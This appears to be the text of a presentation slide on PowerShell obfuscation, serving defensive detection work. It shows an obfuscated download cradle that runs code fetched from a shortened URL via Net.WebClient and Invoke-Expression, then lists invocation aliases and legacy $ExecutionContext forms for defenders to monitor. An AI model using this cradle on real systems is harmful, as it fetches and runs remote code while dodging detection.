 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || … "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments…
• Don’t forget about PS 1.0 syntax!
• $ExecutionContext.InvokeCommand.InvokeScript({Write-Host SCRIPTBLOCK})
• $ExecutionContext.InvokeCommand.InvokeScript("Write-Host EXPRESSION")
 
